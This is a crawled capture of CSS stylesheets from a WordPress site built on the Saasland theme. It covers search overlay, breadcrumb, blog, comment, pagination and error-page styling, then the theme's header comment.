          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  overflow: hidden;
}

.search_boxs:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  background: rgba(27, 29, 34, 0.95);
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0.04), translateY(9999px);
          transform: scale(0.04), translateY(9999px);
  overflow: hidden;
}

.search_boxs .close_icon {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 30px;
  color: var(--white-color);
  cursor: pointer;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out, opacity 0.2s ease-out;
  transition: transform 0.2s ease-out, opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  opacity: 0;
}

.search_boxs .input-group {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  max-width: 800px;
  width: 20%;
  opacity: 0;
  -webkit-transition: all 900ms linear;
  transition: all 900ms linear;
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}

.search_boxs .input-group input {
  border: none;
  height: 55px;
  padding: 0 15px;
  font-size: 16px;
  padding-left: 0;
  width: 100%;
  color: var(--white-color);
  background: transparent;
  border-bottom: 2px solid rgba(255, 255, 255, 0.6);
  border-radius: 0;
  outline: none;
}

.search_boxs .input-group input.placeholder {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.6);
}

.search_boxs .input-group input:-moz-placeholder {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.6);
}

.search_boxs .input-group input::-moz-placeholder {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.6);
}

.search_boxs .input-group input::-webkit-input-placeholder {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.6);
}

.search_boxs .input-group .input-group-append {
  margin-left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  z-index: 4;
}

.search_boxs .input-group .input-group-append button {
  border: none;
  background: transparent;
  border-radius: 0;
  height: 55px;
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  padding: 0;
  outline: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  cursor: pointer;
}

.search_boxs .input-group .input-group-append button i {
  cursor: pointer;
}

input[type=text] {
  outline: none;
}

.open .search_boxs {
  top: 0;
}

.open .search_boxs:before {
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
  height: 100%;
}

.open .search_boxs .close_icon {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
  opacity: 1;
}

.open .search_boxs .input-group {
  width: 100%;
  opacity: 1;
}

/** === Breadcrumb === **/
/*====================================================*/
/*====================================================*/
/*================= Start breadcrumb_area css =================*/
.breadcrumb_area {
  background-image: linear-gradient(245deg, #5e2ced 0%, #a485fd 100%);
  position: relative;
  z-index: 1;
  padding: 235px 0 125px;
  overflow: hidden;
}

.breadcrumb_area .breadcrumb_shap {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*================= End breadcrumb_area css =================*/
/*================= Start breadcrumb_area_two css =================*/
.breadcrumb_area_two {
  background: #f8f6fe;
  position: relative;
  padding: 235px 0 125px;
  z-index: 1;
}

.breadcrumb_area_two .breadcrumb_shap {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
  height: 100%;
  left: 0;
}

.breadcrumb_area_two .bubble li {
  background: var(--primary-color);
  opacity: 0.1;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  position: absolute;
}

.breadcrumb_area_two .bubble li:nth-child(1) {
  left: 220px;
  bottom: 50px;
  -webkit-animation: spin3 2s infinite alternate;
          animation: spin3 2s infinite alternate;
}

.breadcrumb_area_two .bubble li:nth-child(2) {
  left: 35%;
  top: 100px;
  -webkit-animation: spin 2s infinite alternate;
          animation: spin 2s infinite alternate;
}

.breadcrumb_area_two .bubble li:nth-child(3) {
  left: 40%;
  width: 51px;
  height: 51px;
  bottom: 50px;
  -webkit-animation: spin1 3s infinite alternate;
          animation: spin1 3s infinite alternate;
}

.breadcrumb_area_two .bubble li:nth-child(4) {
  left: 42%;
  bottom: 50px;
  width: 20px;
  height: 20px;
}

.breadcrumb_area_two .bubble li:nth-child(5) {
  left: 76%;
  width: 51px;
  height: 51px;
  top: 160px;
  -webkit-animation: spin1 3s infinite alternate;
          animation: spin1 3s infinite alternate;
}

.breadcrumb_area_two .bubble li:nth-child(6) {
  left: 75%;
  width: 30px;
  height: 30px;
  top: 186px;
}

.breadcrumb_area_two .bubble li:nth-child(7) {
  left: 52%;
  top: 150px;
  width: 20px;
  height: 20px;
  -webkit-animation: spin2 2s infinite alternate;
          animation: spin2 2s infinite alternate;
}

.breadcrumb_area_two .bubble li:nth-child(8) {
  left: 90%;
  top: 250px;
  width: 20px;
  height: 20px;
  -webkit-animation: spin2 2s infinite alternate;
          animation: spin2 2s infinite alternate;
}

.breadcrumb_content_two h1 {
  color: #222d39;
  margin-bottom: 12px;
}

.breadcrumb_content_two .breadcrumb {
  background: transparent;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}

.breadcrumb_content_two .breadcrumb li {
  font-size: 20px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
  color: #525c7c;
}

.breadcrumb_content_two .breadcrumb li a {
  color: var(--secondary-color);
}

.breadcrumb_content_two .breadcrumb li + li {
  padding-left: 32px;
}

.breadcrumb_content_two .breadcrumb li + li:after {
  content: "\e649";
  font-family: "themify";
  position: absolute;
  left: 8px;
  top: 0;
  font-size: 14px;
}

/*========= blog_breadcrumb_area css ========*/
.blog_breadcrumb_area {
  position: relative;
  height: 600px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  z-index: 1;
}

.blog_breadcrumb_area .background_overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  background-image: linear-gradient(-140deg, #5e2ced 0%, #8037da 100%);
  opacity: 0.8;
  z-index: -1;
}

.blog_breadcrumb_area .breadcrumb_content_two {
  color: var(--white-color);
  padding-top: 80px;
}

.blog_breadcrumb_area .breadcrumb_content_two h5 {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 18px;
}

.blog_breadcrumb_area .breadcrumb_content_two h1 {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.25em;
  color: var(--white-color);
  margin-bottom: 25px;
}

.blog_breadcrumb_area .breadcrumb_content_two ol {
  margin-bottom: 0;
}

.blog_breadcrumb_area .breadcrumb_content_two ol li {
  display: inline-block;
  font-size: 16px;
}

.blog_breadcrumb_area .breadcrumb_content_two ol li + li:before {
  content: "|";
  display: inline-block;
  font-family: "themify";
  font-size: 18px;
  margin: 0 5px 0 5px;
  font-weight: 600;
}

/*================Portfolio Breadcrumb=====================*/
section.breadcrumb_area {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

section.breadcrumb_area:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

blockquote {
  background-color: white;
  -webkit-box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
          box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
  border-radius: 6px;
  padding: 28px 40px 22px 40px !important;
  position: relative;
  overflow: hidden;
  border-left: 6px solid var(--primary-color) !important;
  z-index: 0;
  margin: 40px 0 45px;
}

blockquote h6 {
  font-size: 20px;
  color: #525c7c;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: 0;
}

blockquote cite {
  font-size: 14px;
  color: #848ca5;
  line-height: 20px;
  letter-spacing: 1px;
  display: inline-block;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 15px;
  font-style: normal;
}

/*============= get_quote_form css============*/
.get_quote_form .form-group {
  margin-bottom: 30px;
}

.get_quote_form .form-group .form-control {
  font: 300 15px "Poppins", sans-serif;
  color: var(--body-color);
  border-radius: 4px;
  background-color: white;
  -webkit-box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
          box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
  border: 1px solid transparent;
  height: 60px;
  padding: 0 30px;
}

.get_quote_form .form-group .form-control.placeholder {
  color: #9ca3b9;
}

.get_quote_form .form-group .form-control:-moz-placeholder {
  color: #9ca3b9;
}

.get_quote_form .form-group .form-control::-moz-placeholder {
  color: #9ca3b9;
}

.get_quote_form .form-group .form-control::-webkit-input-placeholder {
  color: #9ca3b9;
}

.get_quote_form .form-group .form-control:focus {
  border-color: #f2effc;
  -webkit-box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
}

.get_quote_form .form-group textarea.form-control {
  height: 210px;
  padding-top: 15px;
}

.saasland-page {
  padding: 135px 0 135px;
}

.saas_home_area .saas_home_img img {
  -webkit-box-shadow: 0 40px 60px 0 rgba(0, 11, 40, 0.16);
          box-shadow: 0 40px 60px 0 rgba(0, 11, 40, 0.16);
  border-radius: 8px;
}

.payment_features_content img,
.row.featured_item img,
.prototype_banner_area img.protype_img,
.call_action_area .action_one,
.mobile_img .women_img, .mobile_img .mobile {
  max-width: none !important;
}

.service_item h4 {
  padding-right: 50px;
}

.about_img_slider .about_text h5 {
  color: var(--white-color);
}

.get_content h3 {
  font-weight: 300;
}

.get_content h2 {
  margin-bottom: 20px;
  font-weight: 700;
  line-height: 50px;
  font-size: 40px;
}

.get_content p {
  margin-bottom: 40px;
  font-weight: 300;
}

.dot.middle_dot {
  top: 87%;
}

.dot.middle_dot.middle_dot6 {
  top: 98%;
}

.pay_btn {
  -webkit-box-shadow: 0 2px 5px 0 rgba(63, 54, 132, 0.1) !important;
          box-shadow: 0 2px 5px 0 rgba(63, 54, 132, 0.1) !important;
}

.p_details_three h5,
.portfolio_details_info h5 {
  margin-bottom: 30px;
  color: #222d39;
  font-weight: 700;
  font-size: 20px;
}

.p_details_three p,
.portfolio_details_info p {
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 30px;
}

.owl-carousel .owl-item img {
  height: auto;
}

.job_details_area ul,
.footer_bottom ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  margin-top: 0;
}

.text_box input[type=email] {
  font: 300 15px/60px "Poppins", sans-serif;
  color: #222d39;
  height: 60px;
  border-radius: 4px;
  background-color: white;
  -webkit-box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
          box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
  width: 100%;
  border: 1px solid var(--white-color);
  padding-left: 30px;
}

.text_box input[type=eamil]:focus {
  border-color: #f2effc;
  -webkit-box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
  outline: none;
}

.sign_btn_transparent:hover {
  color: var(--white-color) !important;
}

ul.comment-box.list-unstyled .post-comment {
  padding-top: 30px;
}

form#commentform {
  position: relative;
}

.car_get_quote_content .agency_banner_btn {
  font: 500 14px "Poppins", sans-serif;
  color: var(--white-color);
  background: var(--primary-color);
  -webkit-box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
          box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
  border: 1px solid var(--primary-color);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  cursor: pointer;
}

.car_get_quote_content .agency_banner_btn:hover {
  color: var(--primary-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}

.blog_cats {
  display: inline;
}

.blog_cats:before {
  content: "/";
  display: inline-block;
  margin: 0 7px 0 2px;
}

.entry_post_info .blog_cats a + a:before {
  display: none;
}

/**
*************** Blog Single Styling ***************/
.has-post-thumbnail.blog_single .blog_content {
  padding-top: 50px;
}

.blog_single blockquote {
  margin-bottom: 40px;
  color: var(--primary-color);
  font-style: italic;
  border-left: 4px solid var(--primary-color);
  padding-left: 35px;
}

.blog_single h1,
.blog_single h2,
.blog_single h3,
.blog_single h4,
.blog_single h5,
.blog_single h6 {
  line-height: 1.7em;
}

/**
*************** Comments Styling ***************/
.comment-box .post_comment .post_author a.comment-reply-link {
  display: block;
  text-align: center;
  font-size: 20px;
  color: #525c7c;
  padding-top: 14px;
  -webkit-transition: all 0.1s linear;
  transition: all 0.1s linear;
}

.comment-box .post_comment + ul.children {
  padding-left: 100px;
  list-style: none;
}

p.logged-in-as {
  padding-left: 15px;
}

p.form-submit {
  padding-left: 15px;
}

.comment_box div#respond {
  padding-top: 20px;
}

.logged-in .get_quote_form .form-group {
  margin-bottom: 0;
}

.blog_single .blog_content p {
  margin-bottom: 30px;
}

.breadcrumb_content h1 {
  line-height: 1.3em;
}

.listing_tab .item {
  width: 100%;
}

.job_listing .listing_tab .list_item figure {
  margin-right: 20px !important;
}

.job_listing nav.navigation.pagination {
  margin-top: 60px;
  text-align: center;
}

.pagination .nav-links .page-numbers {
  width: 40px;
  height: 40px;
  border: 1px solid #e7e7f6;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  color: var(--body-color);
  font-size: 16px;
  border-radius: 50%;
  background-color: #fbfbfd;
  margin: 0 3px;
}

.pagination .nav-links .page-numbers {
  width: 40px;
  height: 40px;
  border: 1px solid #e7e7f6;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  color: var(--body-color);
  font-size: 16px;
  border-radius: 50%;
  background-color: #fbfbfd;
  margin: 0 3px;
}

.pagination .nav-links .page-numbers.current {
  background: var(--primary-color);
  color: var(--white-color);
  border-color: transparent;
}

.portfolio_gallery .portfolio_item .portfolio_img img {
  padding-top: 0;
}

.breadcrumb_content h1 {
  margin-bottom: 15px;
}

.no-post-thumbnail.post_item .media-body {
  padding-left: 0 !important;
}

.breadcrumb_content h1,
.blog_list_item .blog_content h5 {
  word-break: break-word;
}

.post_tag {
  clear: both;
}

.svg_intro_bottom {
  height: 100% !important;
}

.p_details_three .img-fluid {
  display: block;
  margin: 0 auto;
}

ul.list_icon {
  padding-left: 35px;
}

.no_pad {
  padding: 0 !important;
}

ul.list_icon li {
  font: 300 16px "Poppins", sans-serif;
  color: var(--body-color);
  position: relative;
  padding-left: 35px;
  margin-bottom: 13px;
}

ul.list_icon li i {
  position: absolute;
  left: 0;
  top: 5px;
  color: var(--primary-color);
}

.pagination .nav-links .page-numbers:hover {
  border-color: var(--primary-color);
  color: var(--primary-color);
}

.breadcrumb_content_two h1 {
  line-height: 1.3;
}

.pagination .nav-links .page-numbers.current:hover {
  color: var(--white-color);
}

.blog_breadcrumb_area .breadcrumb_content_two ol li a,
.blog_breadcrumb_area .breadcrumb_content_two h5 a {
  color: var(--white-color);
}

.img_rounded {
  border-radius: 50%;
}

.single_post_tags.post-tags a:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

.dot.middle_dot.middle_dot4 {
  top: 97%;
}

.software_banner_area .software_img img {
  max-width: none;
}

.about_img .about_img_slider .about_item:before {
  width: 101%;
}

.partner_logo .p_logo_item {
  margin-bottom: 5px;
}

.ex_team_item h5 {
  font-weight: 300;
}

.text_box input[type=email]::-webkit-input-placeholder {
  color: #9ca3b9;
}

.text_box input[type=email]::-moz-placeholder {
  color: #9ca3b9;
}

.text_box input[type=email]:-ms-input-placeholder {
  color: #9ca3b9;
}

.text_box input[type=email]::-ms-input-placeholder {
  color: #9ca3b9;
}

.text_box input[type=email]::placeholder {
  color: #9ca3b9;
}

.footer_bottom ul li + li {
  margin-left: 16px;
}

.job_listing .job_list_tab .list_item_tab, .job_listing .listing_tab .list_item .joblisting_text ul li,
.job_listing .listing_tab .list_item .joblisting_text .jobsearch-job-userlist .apply_btn {
  font-weight: 300;
}

.job_listing .listing_tab .list_item figure {
  width: 50px;
}

.video_btn .icon {
  -webkit-box-shadow: 0 0 0 7px rgba(255, 255, 255, 0.19);
          box-shadow: 0 0 0 7px rgba(255, 255, 255, 0.19);
}

.portfolio_pagination .prev, .portfolio_pagination .next {
  font-weight: 300;
}

.portfolio_pagination .prev:hover, .portfolio_pagination .next:hover {
  color: var(--primary-color);
}

.footer_bottom p {
  margin-bottom: 0;
}

.service_carousel .owl-item .service_item {
  -webkit-box-shadow: 0 15px 20px 0 rgba(12, 0, 46, 0.1);
          box-shadow: 0 15px 20px 0 rgba(12, 0, 46, 0.1);
}

.blog_list_item .blog_content .blog_title:hover {
  color: var(--primary-color);
}

.blog_list_item .blog_content .blog_title {
  font-size: 24px;
  line-height: 1.4em;
  color: var(--secondary-color);
  margin-bottom: 15px;
}

.p_details_three .img-fluid,
.portfolio_details_area .owl-carousel .owl-item img {
  width: 100%;
}

section.job_details_area .details_content {
  padding-bottom: 0;
  border-bottom: none;
}

.apply_form .upload_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: none;
  padding: 20px 0 0;
}

.apply_form .upload_box input[type=file] {
  padding-left: 20px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
  margin-top: -5px;
}

.learn_btn {
  font-weight: 400;
}

.s_pricing-item h5 {
  color: var(--primary-color);
  font-size: 14px;
  text-transform: uppercase;
}

.s_service_item .learn_btn_two, .s_service_item h5, .s_service_item p {
  color: var(--white-color);
}

.s_service_item .icon {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: rgba(255, 255, 255, 0.059);
  color: var(--white-color);
}

a.learn_btn {
  color: var(--body-color);
}

.learn_btn:before {
  background: var(--body-color);
}

.s_service_info .s_service_item {
  border-radius: 5px;
}

.seo_features_img.seo_features_img_two .round_circle {
  bottom: 0;
}

.single .blog_single_info .blog_list_item_two .blog_content {
  padding-top: 0;
}

.single-post .has-post-thumbnail .blog_content {
  margin-top: 25px;
}

.breadcrumb_content_two .breadcrumb {
  padding-top: 0;
}

.breadcrumb_content_two .breadcrumb li {
  font-size: 16px;
}

.breadcrumb_content_two h1 {
  margin-bottom: 5px;
}

.blog_content h5 {
  pointer-events: none;
}

.blog_single_info .post_author_two .media-body .comment_info h3 {
  padding-bottom: 3px;
}

.tagcloud a:hover,
.blog_list_item .blog_content .single_post_tags.post-tags a:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

.s_service_info .s_service_item {
  margin-bottom: 25px;
}

.blog_area_two .nav-links {
  margin: 0 auto;
}

.col-lg-4.d-flex.justify-content-end {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

p.comment-form-cookies-consent input#wp-comment-cookies-consent {
  margin-right: 6px;
}

.get_quote_form .btn_three,
.not_logged_in input#submit {
  margin-top: 10px;
}

.new_call_action_area .action_mobile img {
  margin-top: -60px;
}

.agency_banner_btn, .btn_get {
  font-family: inherit;
}

.no_comments + .blog_comment_box #respond {
  padding-top: 0;
}

ul.slick-dots {
  margin: 0 auto;
  text-align: center;
}

ul.slick-dots {
  text-align: center;
  padding-top: 20px;
  position: static;
}

ul.slick-dots li.slick-active button {
  background: #00aff0;
  color: var(--white-color);
}

ul.slick-dots li {
  display: inline-block;
  margin-right: 5px;
}

ul.slick-dots li button {
  background: #cfcfe7;
  border: 0;
  border-radius: 20px;
  width: 30px;
}

/**=== Update Custom CSS by Arif ===**/
/*** Add Custom CSS ERP, Hosting, POS***/
.erp_features_img_two {
  padding-top: 0;
}

.flex-row-reverse .erp_features_img_two .img_icon {
  margin-top: -50px;
}

input.wpcf7-form-control.wpcf7-submit.btn.btn_pos {
  color: var(--white-color);
}

input.wpcf7-form-control.wpcf7-submit.hosting_btn {
  width: 21%;
  border: 0;
  padding: 25px 32px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  color: var(--white-color);
  background: #f8636b;
  font-size: 16px;
  font-weight: 500;
}

/** === Hosting Slider === **/
.hosting-slider .hesperiden.tparrows:hover:before {
  color: #f8636b;
}

.hosting-slider .hesperiden .tp-bullet:hover, #rev_slider_1_1_wrapper .hesperiden .tp-bullet.selected {
  border-color: #f8636b;
}

.hosting-slider .hesperiden.tp-leftarrow {
  position: relative;
}

.faq_solution_area .flex-row-reverse {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.design_tab .normal_color .title_color {
  margin-bottom: 10px;
}

/**=== Saalsand Demo Pagae slick dot ===**/
.portfolio_area .p_slider_inner ul.slick-dots li button {
  background: #cfcfe7;
  width: 8px;
}

.new_service .col-lg-4:nth-child(4) .separator,
.new_service .col-lg-4:nth-child(8) .separator {
  display: none;
}

.study_details .details_img img {
  max-width: 100%;
  height: auto;
}

.page-template-page-agency-colorful .color_switcher_zone {
  display: none;
}

#results .available {
  color: #4CAF50;
}

#results .domain_name {
  color: #3FA5FF;
}

.result .not-available span {
  color: #e43a2d;
}

div#comments {
  clear: both;
}

.error404 .btn_get {
  color: var(--white-color);
}

.about_content .no_box_shadow,
.no_box_shadow {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.hero-btns .action_btn {
  margin: 0 10px;
}

.show-portfolio-count {
  padding-top: 15px;
}

.single_pr_details a.woocommerce-review-link {
  display: none;
}

.faq_accordian_two .card .card-header h5 .btn-link img {
  margin-right: 25px;
  max-width: 30px;
}

input.form-control.memail:focus {
  -webkit-box-shadow: 0 0 0 1px #e2e2eb;
          box-shadow: 0 0 0 1px #e2e2eb;
}

/*Portfolio hover icon ---------------------------*/
.portfolio_gallery .portfolio_item:hover .hover_content {
  opacity: 1 !important;
}

.img_popup.leaf {
  width: 50px;
  height: 50px;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  right: 25px;
  top: 25px;
  border: 1px solid var(--white-color);
  border-radius: 50%;
  color: var(--white-color);
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.img_popup.leaf:hover {
  background: var(--white-color);
  color: #282835;
}

.portfolio_gallery .portfolio_item:hover .img_popup.leaf {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.portfolio_gallery .portfolio_item:hover .hover_content .portfolio-description .links a, .portfolio_gallery .portfolio_item:hover .hover_content .portfolio-description h3 {
  -webkit-transform: translateY(0) !important;
          transform: translateY(0) !important;
}

.form-submit input#submit {
  font: 500 14px "Poppins", sans-serif;
  color: var(--white-color);
  background: var(--primary-color);
  border-radius: 3px;
  padding: 15px 30px;
  border: 1px solid var(--primary-color);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: pointer;
  display: inline-block;
}

.form-submit input#submit:hover {
  color: var(--primary-color);
  background: 0 0;
}

.error_area {
  background: linear-gradient(245deg, rgba(94, 44, 237, 0.93) 0, rgba(164, 133, 253, 0.9) 100%), url("../img/error_bg.png") no-repeat scroll center 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 1;
  height: 100vh;
  min-height: 650px;
}

.error_shap {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

.about_btn {
  font: 500 14px "Poppins", sans-serif;
  padding: 17px 28px;
  background: #fbfbfd;
  -webkit-box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
          box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
  border-radius: 3px;
  color: var(--primary-color);
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about_btn:hover {
  color: var(--white-color);
  background: var(--primary-color);
}

.error_contain h1 {
  font-size: 15vw;
  line-height: 14vw;
  margin-bottom: 0;
}

.error_contain h2 {
  letter-spacing: 12px;
  margin-bottom: 25px;
}

.error_contain .about_btn {
  min-width: 230px;
  -webkit-box-shadow: 0 20px 30px 0 rgba(15, 0, 57, 0.1);
          box-shadow: 0 20px 30px 0 rgba(15, 0, 57, 0.1);
}

.error_two_area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 1;
  height: 100vh;
  min-height: 750px;
}

.error_content_two h2 {
  font-size: 40px;
  font-weight: 500;
  line-height: 50px;
  color: var(--secondary-color);
  margin-top: 40px;
}

.error_content_two p {
  font-size: 20px;
  line-height: 30px;
}

.error_content_two .search {
  margin: 45px 0 40px;
}

.error_content_two .search .form-control {
  background-color: white;
  -webkit-box-shadow: 0 4px 22px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 4px 22px 0 rgba(12, 0, 46, 0.06);
  border: 1px solid transparent;
  border-radius: 45px;
  height: 60px;
  padding: 0 30px;
  color: var(--body-color);
  font-size: 15px;
  font-weight: 300;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.error_content_two .search .form-control.placeholder {
  color: var(--body-color);
}

.error_content_two .search .form-control:-moz-placeholder {
  color: var(--body-color);
}

.error_content_two .search .form-control::-moz-placeholder {
  color: var(--body-color);
}

.error_content_two .search .form-control::-webkit-input-placeholder {
  color: var(--body-color);
}

.error_content_two .search .form-control:focus {
  border-color: var(--primary-color);
}

.error_content_two .about_btn {
  background: var(--secondary-color);
  color: var(--white-color);
  border-radius: 3px;
  padding: 17px 35px;
  font-weight: 400;
}

.error_content_two .about_btn i {
  vertical-align: middle;
  padding-left: 5px;
}

.error_content_two .about_btn:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.error_footer {
  background: #eff2f9;
  padding: 40px 0;
}

.error_footer a:hover {
  color: var(--primary-color);
}

.error_footer .f_menu li a {
  position: relative;
}

.error_footer .f_menu li a:before {
  content: "";
  width: 0;
  height: 1px;
  background: var(--primary-color);
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.error_footer .f_menu li a:hover {
  color: var(--primary-color);
}

.error_footer .f_menu li a:hover:before {
  width: 100%;
}

.error_footer .f_menu li + li:before {
  display: none;
}

.error_page2 .header_area .menu > .nav-item > .nav-link {
  color: var(--secondary-color);
}

.error_page2 .header_area .menu > .nav-item:hover > .nav-link {
  color: var(--primary-color);
}

/* Css keyframes css
============================================================================================ */
@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
            transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0);
            transform: scale(0.02) translateY(0);
  }
  61% {
    -webkit-transform: scale(0.04);
            transform: scale(0.04);
  }
  99.9% {
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    -webkit-transform: scale(2);
            transform: scale(2);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
            transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0);
            transform: scale(0.02) translateY(0);
  }
  61% {
    -webkit-transform: scale(0.04);
            transform: scale(0.04);
  }
  99.9% {
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    -webkit-transform: scale(2);
            transform: scale(2);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@-webkit-keyframes myfirst {
  0% {
    left: -25%;
  }
  100% {
    left: 100%;
  }
}
@keyframes myfirst {
  0% {
    left: -25%;
  }
  100% {
    left: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/themes/saasland/style.css?ver=6.8.3
body_size: 194
content:
/*
Theme Name: Saasland
Theme URI: https://saaslandwp.com/demo/
Author: DroitThemes
Author URI: https://themeforest.net/user/droitthemes
Description: Saasland is a creative WordPress theme for saas, software, startup, mobile app, agency and related products & services. SaasLand is loaded with tons of features, elements & blocks, options that give its users real flexibility to create a dynamic, professional website in no time.
Version: 3.5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Requires at least: 4.9
Tested up to: 5.9
Requires PHP: 7.4
Text Domain: saasland
*/

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/uploads/elementor/css/post-28390.css?ver=1761574997
body_size: 341
content:
